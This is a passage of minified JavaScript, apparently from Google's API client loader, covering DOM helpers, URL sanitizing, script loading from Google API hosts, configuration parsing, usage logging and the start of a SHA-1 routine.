arguments");a.appendChild(b)};p.append=function(a,b){bb(cb(a),a,arguments)};p.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};p.removeNode=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};p.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};var C=window,D=document,eb=C.location,fb=function(){},hb=/\[native code\]/,E=function(a,b,c){return a[b]=a[b]||c},ib=function(a){for(var b=0;b<this.length;b++)if(this[b]===a)return b;return-1},jb=function(a){a=a.sort();for(var b=[],c=void 0,d=0;d<a.length;d++){var e=a[d];e!=c&&b.push(e);c=e}return b},kb=/&/g,lb=/</g,mb=/>/g,nb=/"/g,ob=/'/g,pb=function(a){return String(a).replace(kb,"&amp;").replace(lb,"&lt;").replace(mb,"&gt;").replace(nb,"&quot;").replace(ob,"&#39;")},F=function(){var a;if((a=Object.create)&&hb.test(a))a=a(null);else{a={};for(var b in a)a[b]=void 0}return a},G=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},qb=function(a){if(hb.test(Object.keys))return Object.keys(a);var b=[],c;for(c in a)G(a,c)&&b.push(c);return b},H=function(a,b){a=a||{};for(var c in a)G(a,c)&&(b[c]=a[c])},rb=function(a){return function(){C.setTimeout(a,0)}},I=function(a,b){if(!a)throw Error(b||"")},J=E(C,"gapi",{});var L=function(a,b,c){var d=new RegExp("([#].*&|[#])"+b+"=([^&#]*)","g");b=new RegExp("([?#].*&|[?#])"+b+"=([^&#]*)","g");if(a=a&&(d.exec(a)||b.exec(a)))try{c=decodeURIComponent(a[2])}catch(e){}return c},sb=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source),tb=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g,ub=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g"),vb=/%([a-f]|[0-9a-fA-F][a-f])/g,wb=/^(https?|ftp|file|chrome-extension):$/i,xb=function(a){a=String(a);a=a.replace(tb,function(e){try{return encodeURIComponent(e)}catch(f){return encodeURIComponent(e.replace(/^[^%]+$/g,"\ufffd"))}}).replace(ub,function(e){return e.replace(/%/g,"%25")}).replace(vb,function(e){return e.toUpperCase()});a=a.match(sb)||[];var b=F(),c=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},d=!!(a[1]||"").match(wb);b.H=c((a[1]||"")+(a[2]||"")+(a[3]||(a[2]&&d?"/":"")));d=function(e){return c(e.replace(/\?/g,"%3F").replace(/#/g,"%23"))};b.query=a[5]?[d(a[5])]:[];b.l=a[7]?[d(a[7])]:[];return b},yb=function(a){return a.H+(a.query.length>0?"?"+a.query.join("&"):"")+(a.l.length>0?"#"+a.l.join("&"):"")},zb=function(a,b){var c=[];if(a)for(var d in a)if(G(a,d)&&a[d]!=null){var e=b?b(a[d]):a[d];c.push(encodeURIComponent(d)+"="+encodeURIComponent(e))}return c},Ab=function(a,b,c,d){a=xb(a);a.query.push.apply(a.query,zb(b,d));a.l.push.apply(a.l,zb(c,d));return yb(a)},Bb=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i"),Cb=function(a,b){var c=xb(b);b=c.H;c.query.length&&(b+="?"+c.query.join(""));c.l.length&&(b+="#"+c.l.join(""));var d="";b.length>2E3&&(d=b,b=b.substr(0,2E3),b=b.replace(Bb,""),d=d.substr(b.length));var e=a.createElement("div");a=a.createElement("a");c=xb(b);b=c.H;c.query.length&&(b+="?"+c.query.join(""));c.l.length&&(b+="#"+c.l.join(""));b=b===null?"null":b===void 0?"undefined":b;if(typeof b!=="string")throw Error("Expected a string");b=new B(b);b=Xa(b);b!==void 0&&(a.href=b);e.appendChild(a);a=e.innerHTML;Ta===void 0&&(Ta=Ua());b=Ta;a=new Va(b?b.createHTML(a):a);if(e.nodeType===1&&(b=e.tagName,/^(script|style)$/i.test(b)))throw d=b.toLowerCase()==="script"?"Use setScriptTextContent with a SafeScript.":"Use setStyleTextContent with a SafeStyleSheet.",Error(d);if(a instanceof Va)a=a.ra;else throw Error("Unexpected type when unwrapping SafeHtml");e.innerHTML=a;b=String(e.firstChild.href);e.parentNode&&e.parentNode.removeChild(e);c=xb(b+d);d=c.H;c.query.length&&(d+="?"+c.query.join(""));c.l.length&&(d+="#"+c.l.join(""));return d},Db=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i;var Eb;var Fb=function(a,b,c,d){if(C[c+"EventListener"])C[c+"EventListener"](a,b,!1);else if(C[d+"tachEvent"])C[d+"tachEvent"]("on"+a,b)},Gb=function(){var a=D.readyState;return a==="complete"||a==="interactive"&&navigator.userAgent.indexOf("MSIE")==-1},Jb=function(a){var b=Hb;if(!Gb())try{b()}catch(c){}Ib(a)},Ib=function(a){if(Gb())a();else{var b=!1,c=function(){if(!b)return b=!0,a.apply(this,arguments)};C.addEventListener?(C.addEventListener("load",c,!1),C.addEventListener("DOMContentLoaded",c,!1)):C.attachEvent&&(C.attachEvent("onreadystatechange",function(){Gb()&&c.apply(this,arguments)}),C.attachEvent("onload",c))}},Kb=function(a){for(;a.firstChild;)a.removeChild(a.firstChild)},Lb={button:!0,div:!0,span:!0};var M={};M=E(C,"___jsl",F());E(M,"I",0);E(M,"hel",10);var Mb=function(a){return M.dpo?M.h:L(a,"jsh",M.h)},Nb=function(a){var b=E(M,"sws",[]);b.push.apply(b,a)},Ob=function(a){return E(M,"watt",F())[a]},Pb=function(a){var b=E(M,"PQ",[]);M.PQ=[];var c=b.length;if(c===0)a();else for(var d=0,e=function(){++d===c&&a()},f=0;f<c;f++)b[f](e)},Qb=function(a){return E(E(M,"H",F()),a,F())},Rb=function(){var a=M.ms||M.u;if(a)return(new URL(a)).origin};var Sb=E(M,"perf",F()),Tb=E(Sb,"g",F()),Ub=E(Sb,"i",F());E(Sb,"r",[]);F();F();var Vb=function(a,b,c){var d=Sb.r;typeof d==="function"?d(a,b,c):d.push([a,b,c])},N=function(a,b,c){Tb[a]=!b&&Tb[a]||c||(new Date).getTime();Vb(a)},Xb=function(a,b,c){b&&b.length>0&&(b=Wb(b),c&&c.length>0&&(b+="___"+Wb(c)),b.length>28&&(b=b.substr(0,28)+(b.length-28)),c=b,b=E(Ub,"_p",F()),E(b,c,F())[a]=(new Date).getTime(),Vb(a,"_p",c))},Wb=function(a){return a.join("__").replace(/\./g,"_").replace(/\-/g,"_").replace(/,/g,"_")};var Yb=F(),O=[],Q=function(a){throw Error("Bad hint: "+a)};O.push(["jsl",function(a){for(var b in a)if(G(a,b)){var c=a[b];typeof c=="object"?M[b]=E(M,b,[]).concat(c):E(M,b,c)}if(b=a.u)a=E(M,"us",[]),a.push(b),(b=/^https:(.*)$/.exec(b))&&a.push("http:"+b[1])}]);var Zb=/^(\/[a-zA-Z0-9_\-]+)+$/,$b=[/\/amp\//,/\/amp$/,/^\/amp$/],ac=/^[a-zA-Z0-9\-_\.,!]+$/,bc=/^gapi\.loaded_[0-9]+$/,cc=/^[a-zA-Z0-9,._-]+$/,gc=function(a,b,c,d,e){var f=a.split(";"),g=f.shift(),k=Yb[g],h=null;k?h=k(f,b,c,d):Q("no hint processor for: "+g);h||Q("failed to generate load url");b=h;c=b.match(dc);(d=b.match(ec))&&d.length===1&&fc.test(b)&&c&&c.length===1||Q("failed sanity: "+a);try{a="?";if(e&&e.length>0){c=b=0;for(d={};c<e.length;){var l=e[c++],m=ja(l)?"o"+(Object.prototype.hasOwnProperty.call(l,ma)&&l[ma]||(l[ma]=++na)):(typeof l).charAt(0)+l;Object.prototype.hasOwnProperty.call(d,m)||(d[m]=!0,e[b++]=l)}e.length=b;h=h+"?le="+e.join(",");a="&"}if(M.rol){var n=M.ol;n&&n.length&&(h=""+h+a+"ol="+n.length)}}catch(q){}return h},jc=function(a,b,c,d){a=hc(a);bc.test(c)||Q("invalid_callback");b=ic(b);d=d&&d.length?ic(d):null;var e=function(f){return encodeURIComponent(f).replace(/%2C/g,",")};return[encodeURIComponent(a.pathPrefix).replace(/%2C/g,",").replace(/%2F/g,"/"),"/k=",e(a.version),"/m=",e(b),d?"/exm="+e(d):"","/rt=j/sv=1/d=1/ed=1",a.ca?"/am="+e(a.ca):"",a.ta?"/rs="+e(a.ta):"",a.wa?"/t="+e(a.wa):"","/cb=",e(c)].join("")},hc=function(a){a.charAt(0)!=="/"&&Q("relative path");for(var b=a.substring(1).split("/"),c=[];b.length;){a=b.shift();if(!a.length||a.indexOf(".")==0)Q("empty/relative directory");else if(a.indexOf("=")>0){b.unshift(a);break}c.push(a)}a={};for(var d=0,e=b.length;d<e;++d){var f=b[d].split("="),g=decodeURIComponent(f[0]),k=decodeURIComponent(f[1]);f.length==2&&g&&k&&(a[g]=a[g]||k)}b="/"+c.join("/");Zb.test(b)||Q("invalid_prefix");c=0;for(d=$b.length;c<d;++c)$b[c].test(b)&&Q("invalid_prefix");c=kc(a,"k",!0);d=kc(a,"am");e=kc(a,"rs");a=kc(a,"t");return{pathPrefix:b,version:c,ca:d,ta:e,wa:a}},ic=function(a){for(var b=[],c=0,d=a.length;c<d;++c){var e=a[c].replace(/\./g,"_").replace(/-/g,"_");cc.test(e)&&b.push(e)}return b.join(",")},kc=function(a,b,c){a=a[b];!a&&c&&Q("missing: "+b);if(a){if(ac.test(a))return a;Q("invalid: "+b)}return null},fc=/^https?:\/\/[a-z0-9_.-]+\.google(rs)?\.com(:\d+)?\/[a-zA-Z0-9_.,!=\-\/]+$/,ec=/\/cb=/g,dc=/\/\//g;Yb.m=function(a,b,c,d){(a=a[0])||Q("missing_hint");return"https://apis.google.com"+jc(a,b,c,d)};var lc=decodeURI("%73cript"),mc=/^[-+_0-9\/A-Za-z]+={0,2}$/,nc=function(a,b){for(var c=[],d=0;d<a.length;++d){var e=a[d];e&&ib.call(b,e)<0&&c.push(e)}return c},oc=function(){var a=M.nonce;return a!==void 0?a&&a===String(a)&&a.match(mc)?a:M.nonce=null:D.querySelector?(a=D.querySelector("script[nonce]"))?(a=a.nonce||a.getAttribute("nonce")||"",a&&a===String(a)&&a.match(mc)?M.nonce=a:M.nonce=null):null:null},rc=function(a){if(D.readyState!="loading")pc(a);else{var b=oc(),c="";b!==null&&(c=' nonce="'+b+'"');a="<"+lc+' src="'+encodeURI(a)+'"'+c+"></"+lc+">";D.write(qc?qc.createHTML(a):a)}},pc=function(a){var b=D.createElement(lc);b.setAttribute("src",qc?qc.createScriptURL(a):a);a=oc();a!==null&&b.setAttribute("nonce",a);b.async="true";(a=D.getElementsByTagName(lc)[0])?a.parentNode.insertBefore(b,a):(D.head||D.body||D.documentElement).appendChild(b)},tc=function(a,b,c){sc(function(){var d=b===Mb(eb.href)?E(J,"_",F()):F();d=E(Qb(b),"_",d);a(d)},c)},vc=function(a,b){var c=b||{};typeof b=="function"&&(c={},c.callback=b);var d=(b=c)&&b._c;if(d)for(var e=0;e<O.length;e++){var f=O[e][0],g=O[e][1];g&&G(d,f)&&g(d[f],a,b)}b=[];a?b=a.split(":"):c.features&&(b=c.features);if(!(a=c.h)&&(a=Mb(eb.href),!a))throw Error("Bad hint: !hint");uc(b||[],c,a)},uc=function(a,b,c){a=jb(a)||[];var d=b.callback,e=b.config,f=b.timeout,g=b.ontimeout,k=b.onerror,h=void 0;typeof k=="function"&&(h=k);var l=null,m=!1;if(f&&!g||!f&&g)throw"Timeout requires both the timeout parameter and ontimeout parameter to be set";k=E(Qb(c),"r",[]).sort();var n=E(Qb(c),"L",[]).sort(),q=M.le||[],v=[].concat(k),w=function(S,ka){if(m)return 0;C.clearTimeout(l);n.push.apply(n,t);var la=((J||{}).config||{}).update;la?la(e):e&&E(M,"cu",[]).push(e);if(ka){Xb("me0",S,v);try{tc(ka,c,h)}finally{Xb("me1",S,v)}}return 1};f>0&&(l=C.setTimeout(function(){m=!0;g()},f));var t=nc(a,n);if(t.length){t=nc(a,k);var K=E(M,"CP",[]),P=K.length;K[P]=function(S){if(!S)return 0;Xb("ml1",t,v);var ka=function(Ea){K[P]=null;w(t,S)&&Pb(function(){d&&d();Ea()})},la=function(){var Ea=K[P+1];Ea&&Ea()};P>0&&K[P-1]?K[P]=function(){ka(la)}:ka(la)};if(t.length){var gb="loaded_"+M.I++;J[gb]=function(S){K[P](S);J[gb]=null};a=gc(c,t,"gapi."+gb,k,q);k.push.apply(k,t);Xb("ml0",t,v);b.sync||C.___gapisync?rc(a):pc(a)}else K[P](fb)}else w(t)&&d&&d()},wc;var xc=null,yc=A.trustedTypes;if(yc&&yc.createPolicy)try{xc=yc.createPolicy("gapi#gapi",{createHTML:sa,createScript:sa,createScriptURL:sa})}catch(a){A.console&&A.console.error(a.message)}wc=xc;var qc=wc;var sc=function(a,b){if(M.hee&&M.hel>0)try{return a()}catch(c){b&&b(c),M.hel--,vc("debug_error",function(){try{window.___jsl.hefn(c)}catch(d){throw c}})}else try{return a()}catch(c){throw b&&b(c),c}};var zc=J.load;zc&&E(M,"ol",[]).push(zc);J.load=function(a,b){return sc(function(){return vc(a,b)})};var R=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]},Ac=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg},Bc=function(a){return typeof a==="object"&&/\[native code\]/.test(a.push)},T=function(a,b,c){if(b&&typeof b==="object")for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&d==="___goc"&&typeof b[d]==="undefined"||(a[d]&&b[d]&&typeof a[d]==="object"&&typeof b[d]==="object"&&!Bc(a[d])&&!Bc(b[d])?T(a[d],b[d]):b[d]&&typeof b[d]==="object"?(a[d]=Bc(b[d])?[]:{},T(a[d],b[d])):a[d]=b[d])},Ec=function(a,b){if(a&&!/^\s+$/.test(a)){for(;a.charCodeAt(a.length-1)==0;)a=a.substring(0,a.length-1);var c=""+a,d=R("dm");d.push(20);try{var e=window.JSON.parse(a)}catch(g){}if(typeof e==="object")return d.push(21),e;try{e=window.JSON.parse("{"+a+"}")}catch(g){}if(typeof e==="object")return d.push(22),e;a=a.replace(RegExp("([^\"',{}\\s]+?)\\s*:\\s*(.*?)[,}\\s]","g"),function(g,k,h){h=h.startsWith('"')?"%DOUBLE_QUOTE%"+h.substring(1):h;h=h.endsWith('"')?h.slice(0,-1)+"%DOUBLE_QUOTE%":h;return"%DOUBLE_QUOTE%"+k+"%DOUBLE_QUOTE%:"+h});a=a.replace(/\\'/g,"%SINGLE_QUOTE%");a=a.replace(/"/g,'\\"');a=a.replace(/'/g,'"');a=a.replace(/%SINGLE_QUOTE%/g,"'");a=a.replace(/%DOUBLE_QUOTE%/g,'"');try{e=window.JSON.parse(a)}catch(g){}if(typeof e==="object")return d.push(23),e;try{e=window.JSON.parse("{"+a+"}")}catch(g){}if(typeof e==="object")return d.push(24),e;a=document.getElementsByTagName("script")||[];var f;a.length>0&&(f=a[0].nonce||a[0].getAttribute("nonce"));if(f&&f===b||!f&&Cc())if(e=Dc(c),d.push(25),typeof e==="object")return e;return{}}},Cc=function(){var a=window.location.hostname;return a?/(^|\.)(2mdn|ampproject|android|appspot|blogger|blogspot|chrome|chromium|doubleclick|gcpnode|ggpht|gmail|google|google-analytics|googleadservices|googleapis|googleapis-cn|googleoptimize|googlers|googlesource|googlesyndication|googletagmanager|googletagservices|googleusercontent|googlevideo|gstatic|tiltbrush|waze|withgoogle|youtube|ytimg)(\.com?|\.net|\.org)?(\.[a-z][a-z]|\.cat)?$/.test(a):!1},Dc=function(a){try{var b=(new Function("return ("+a+"\n)"))()}catch(c){}if(typeof b==="object")return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return b},Fc=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-1],"___goc")&&typeof a[a.length-1].___goc==="undefined"&&(c=a.pop());T(c,b);a.push(c)},Gc=function(a){Ac(!0);var b=window.___gcfg,c=R("cu"),d=window.___gu;b&&b!==d&&(Fc(c,b),window.___gu=b);b=R("cu");var e=document.getElementsByTagName("script")||[];d=[];var f=[];f.push.apply(f,R("us"));for(var g=0;g<e.length;++g)for(var k=e[g],h=0;h<f.length;++h)k.src&&k.src.indexOf(f[h])==0&&d.push(k);d.length==0&&e.length>0&&e[e.length-1].src&&d.push(e[e.length-1]);for(e=0;e<d.length;++e)d[e].getAttribute("gapi_processed")||(d[e].setAttribute("gapi_processed",!0),(f=d[e])?(g=f.nodeType,f=g==3||g==4?f.nodeValue:f.textContent||""):f=void 0,g=d[e].nonce||d[e].getAttribute("nonce"),(f=Ec(f,g))&&b.push(f));a&&Fc(c,a);d=R("cd");a=0;for(b=d.length;a<b;++a)T(Ac(),d[a],!0);d=R("ci");a=0;for(b=d.length;a<b;++a)T(Ac(),d[a],!0);a=0;for(b=c.length;a<b;++a)T(Ac(),c[a],!0)},U=function(a){var b=Ac();if(!a)return b;a=a.split("/");for(var c=0,d=a.length;b&&typeof b==="object"&&c<d;++c)b=b[a[c]];return c===a.length&&b!==void 0?b:void 0},Hc=function(a,b){var c;if(typeof a==="string"){var d=c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var g={};d=d[a[e]]=g}d[a[e]]=b}else c=a;Gc(c)};var Ic=function(){var a=window.__GOOGLEAPIS;a&&(a.googleapis&&!a["googleapis.config"]&&(a["googleapis.config"]=a.googleapis),E(M,"ci",[]).push(a),window.__GOOGLEAPIS=void 0)};var Jc={callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1},Kc=!1,Lc=F(),Mc=function(){if(!Kc){for(var a=document.getElementsByTagName("meta"),b=0;b<a.length;++b){var c=a[b].name.toLowerCase();if(c.lastIndexOf("google-signin-",0)==0){c=c.substring(14);var d=a[b].content;Jc[c]&&d&&(Lc[c]=d)}}if(window.self!==window.top){a=document.location.toString();for(var e in Jc)Jc[e]>0&&(b=L(a,e,""))&&(Lc[e]=b)}Kc=!0}e=F();H(Lc,e);return e},Nc=function(a){return!!(a.clientid&&a.scope&&a.callback)};var Oc=function(){this.j=window.console};Oc.prototype.log=function(a){this.j&&this.j.log&&this.j.log(a)};Oc.prototype.error=function(a){this.j&&(this.j.error?this.j.error(a):this.j.log&&this.j.log(a))};Oc.prototype.warn=function(a){this.j&&(this.j.warn?this.j.warn(a):this.j.log&&this.j.log(a))};Oc.prototype.debug=function(){};var Pc=new Oc;var Qc=function(){return!!M.oa},Rc=function(){};var V=E(M,"rw",F()),Sc=function(a){for(var b in V)a(V[b])},Tc=function(a,b){(a=V[a])&&a.state<b&&(a.state=b)};var W=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=b.cfg||{};b=b.cfg;if(!a)return b;a=a.split("/");for(var c=0,d=a.length;b&&typeof b==="object"&&c<d;++c)b=b[a[c]];return c===a.length&&b!==void 0?b:void 0};var Uc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/u\/(\d)\//,Vc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/b\/(\d{10,21})\//,Wc=function(){var a=W("googleapis.config/sessionIndex");"string"===typeof a&&a.length>254&&(a=null);a==null&&(a=window.__X_GOOG_AUTHUSER);"string"===typeof a&&a.length>254&&(a=null);if(a==null){var b=window.google;b&&(a=b.authuser)}"string"===typeof a&&a.length>254&&(a=null);a==null&&(b=window.location.href,a=L(b,"authuser")||null,a==null&&(a=(a=b.match(Uc))?a[1]:null));if(a==null)return null;a=String(a);a.length>254&&(a=null);return a},Xc=function(){var a=W("googleapis.config/sessionDelegate");"string"===typeof a&&a.length>21&&(a=null);a==null&&(a=(a=window.location.href.match(Vc))?a[1]:null);if(a==null)return null;a=String(a);a.length>21&&(a=null);return a};var Yc,Zc,$c=void 0,X=function(a){try{return A.JSON.parse.call(A.JSON,a)}catch(b){return!1}},Y=function(a){return Object.prototype.toString.call(a)},ad=Y(0),bd=Y(new Date(0)),cd=Y(!0),dd=Y(""),ed=Y({}),fd=Y([]),gd=function(a,b){if(b)for(var c=0,d=b.length;c<d;++c)if(a===b[c])throw new TypeError("Converting circular structure to JSON");d=typeof a;if(d!=="undefined"){c=Array.prototype.slice.call(b||[],0);c[c.length]=a;b=[];var e=Y(a);if(a!=null&&typeof a.toJSON==="function"&&(Object.prototype.hasOwnProperty.call(a,"toJSON")||(e!==fd||a.constructor!==Array&&a.constructor!==Object)&&(e!==ed||a.constructor!==Array&&a.constructor!==Object)&&e!==dd&&e!==ad&&e!==cd&&e!==bd))return gd(a.toJSON.call(a),c);if(a==null)b[b.length]="null";else if(e===ad)a=Number(a),isNaN(a)||isNaN(a-a)?a="null":a===-0&&1/a<0&&(a="-0"),b[b.length]=String(a);else if(e===cd)b[b.length]=String(!!Number(a));else{if(e===bd)return gd(a.toISOString.call(a),c);if(e===fd&&Y(a.length)===ad){b[b.length]="[";var f=0;for(d=Number(a.length)>>0;f<d;++f)f&&(b[b.length]=","),b[b.length]=gd(a[f],c)||"null";b[b.length]="]"}else if(e==dd&&Y(a.length)===ad){b[b.length]='"';f=0;for(c=Number(a.length)>>0;f<c;++f)d=String.prototype.charAt.call(a,f),e=String.prototype.charCodeAt.call(a,f),b[b.length]=d==="\b"?"\\b":d==="\f"?"\\f":d==="\n"?"\\n":d==="\r"?"\\r":d==="\t"?"\\t":d==="\\"||d==='"'?"\\"+d:e<=31?"\\u"+(e+65536).toString(16).substr(1):e>=32&&e<=65535?d:"\ufffd";b[b.length]='"'}else if(d==="object"){b[b.length]="{";d=0;for(f in a)Object.prototype.hasOwnProperty.call(a,f)&&(e=gd(a[f],c),e!==void 0&&(d++&&(b[b.length]=","),b[b.length]=gd(f),b[b.length]=":",b[b.length]=e));b[b.length]="}"}else return}return b.join("")}},hd=/[\0-\x07\x0b\x0e-\x1f]/,id=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/,jd=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/,kd=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/,ld=/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g,md=/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g,nd=/[ \t\n\r]+/g,od=/[^"]:/,pd=/""/g,qd=/true|false|null/g,rd=/00/,sd=/[\{]([^0\}]|0[^:])/,td=/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/,ud=/[^\[,:][\[\{]/,vd=/^(\{|\}|\[|\]|,|:|0)+/,wd=/\u2028/g,xd=/\u2029/g,yd=function(a){a=String(a);if(hd.test(a)||id.test(a)||jd.test(a)||kd.test(a))return!1;var b=a.replace(ld,'""');b=b.replace(md,"0");b=b.replace(nd,"");if(od.test(b))return!1;b=b.replace(pd,"0");b=b.replace(qd,"0");if(rd.test(b)||sd.test(b)||td.test(b)||ud.test(b)||!b||(b=b.replace(vd,"")))return!1;a=a.replace(wd,"\\u2028").replace(xd,"\\u2029");b=void 0;try{b=$c?[X(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(c){return!1}return b&&b.length===1?b[0]:!1},zd=function(){var a=((A.document||{}).scripts||[]).length;if((Yc===void 0||$c===void 0||Zc!==a)&&Zc!==-1){Yc=$c=!1;Zc=-1;try{try{$c=!!A.JSON&&A.JSON.stringify.call(A.JSON,{a:[3,!0,new Date(0)],c:function(){}})==='{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'&&X("true")===!0&&X('[{"a":3}]')[0].a===3}catch(b){}Yc=$c&&!X("[00]")&&!X('"\u0007"')&&!X('"\\0"')&&!X('"\\v"')}finally{Zc=a}}},Ad=function(a){if(Zc===-1)return!1;zd();return(Yc?X:yd)(a)},Bd=function(a){if(Zc!==-1)return zd(),$c?A.JSON.stringify.call(A.JSON,a):gd(a)},Cd=!Date.prototype.toISOString||typeof Date.prototype.toISOString!=="function"||(new Date(0)).toISOString()!=="1970-01-01T00:00:00.000Z",Dd=function(){var a=Date.prototype.getUTCFullYear.call(this);return[a<0?"-"+String(1E6-a).substr(1):a<=9999?String(1E4+a).substr(1):"+"+String(1E6+a).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1E3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),"Z"].join("")};Date.prototype.toISOString=Cd?Dd:Date.prototype.toISOString;var Ed=function(a){this.ha=a;this.count=this.count=0},Fd=function(a,b,c){b?a.count+=b:a.count++;a.ha&&(c===void 0||c)&&a.ha()};Ed.prototype.get=function(){return this.count};Ed.prototype.reset=function(){this.count=0};var Hd=function(){var a=!0,b=this;a=a===void 0?!0:a;this.M=new Map;this.S=!1;this.ya="/js/gen_204";var c=Rb();c&&(this.url=""+c+this.ya,c=W("gen204logger")||{},this.W=c.interval,this.ia=c.rate,this.S=c.Pa,a&&this.url&&Gd(this),document.addEventListener("visibilitychange",this.flush),this.flush(),document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&b.flush()}),document.addEventListener("pagehide",this.flush.bind(this)))},Jd=function(a){var b=M.dm||[];if(b&&b.length!==0){b=x(b);for(var c=b.next();!c.done;c=b.next())Fd(Id(a,c.value),1,!1);delete M.dm;a.flush()}},Id=function(a,b){a.M.has(b)||a.M.set(b,new Ed(a.S?void 0:function(){a.flush()}));return a.M.get(b)};Hd.prototype.flush=function(){var a=this;if(this.url&&this.ia){Jd(this);for(var b="",c=x(this.M),d=c.next();!d.done;d=c.next()){var e=x(d.value);d=e.next().value;e=e.next().value;var f=e.get();f>0&&(b+=b.length>0?"&":"",b+="c=",b+=encodeURIComponent(d+":"+f),e.reset());if(b.length>1E3)break}if(b!==""&&Math.random()<this.ia){try{var g=AbortSignal.timeout(3E4)}catch(k){g=void 0}fetch(this.url+"?"+b,{method:"GET",mode:"no-cors",signal:g}).catch(function(){}).finally(function(){Gd(a)})}}};Hd.prototype.setInterval=function(a){this.W=a};var Gd=function(a){a.W&&a.S&&setTimeout(function(){a.flush()},a.W)};function Kd(){this.blockSize=-1};function Ld(){this.blockSize=-1;this.blockSize=64;this.g=[];this.T=[];this.za=[];this.O=[];this.O[0]=128;for(var a=1;a<this.blockSize;++a)this.O[a]=0;this.P=this.C=0;this.reset()}ra(Ld,Kd);Ld.prototype.reset=function(){this.g[0]=1732584193;this.g[1]=4023233417;this.g[2]=2562383102;this.g[3]=271733878;this.g[4]=3285377520;this.P=this.C=0};var Md=function(a,b,c){c||(c=0);var d=a.za;if(typeof b==="string")for(var e=0;e<16;e++)d[e]=b.charCodeAt(c)<<24|b.charCodeAt(c+1)<<16|b.charCodeAt(c+2)<<8|b.charCodeAt(c+3),c+=4;else for(e=0;e<16;e++)d[e]=b[c]<<24|b[c+1]<<16|b[c+2]<<8|b[c+3],c+=4;for(b=16;b<80;b++)c=d[b-3]^d[b-8]^d[b-14]^d[b-16],d[b]=(c<<1|c>>>31)&4294967295;b=a.g[0];c=a.g[1];e=a.g[2];for(var f=a.g[3],g=a.g[4],k,h,l=0;l<80;l++)l<40?l<20?(k=f^c&(e^f),h=1518500249):(k=c^e^f,h=1859775393):l<60?(k=c&e|f&(c|e),h=2400959708):(k=c^e^f,h=3395469782),k=(b<<5|b>>>27)+k+g+h+d[l]&4294967295,g=f,f=e,e=(c<<30|c>>>2)&4294967295,c=b,b=k;a.g[0]=a.g[0]+b&4294967295;a.g[1]=a.g[1]+c&4294967295;a.g[2]=a.g[2]+e&4294967295;a.g[3]=a.g[3]+f&4294967295;a.g[4]=a.g[4]+g&4294967295};Ld.prototype.update=function(a,b){if(a!=null){b===void 0&&(b=a.length);for(var c=b-this.blockSize,d=0,e=this.T,f=this.C;d<b;){if(f==0)for(;d<=c;)Md(this,a,d),d+=this.blockSize;if(typeof a==="string")for(;d<b;){if(e[f]=a.charCodeAt(d),++f,++d,f==this.blockSize){Md(this,e);f=0;break}}else for(;d<b;)if(e[f]=a[d],++f,++d,f==this.blockSize){Md(this,e);f=0;break}}this.C=f;this.P+=b}};Ld.prototype.digest=function(){var 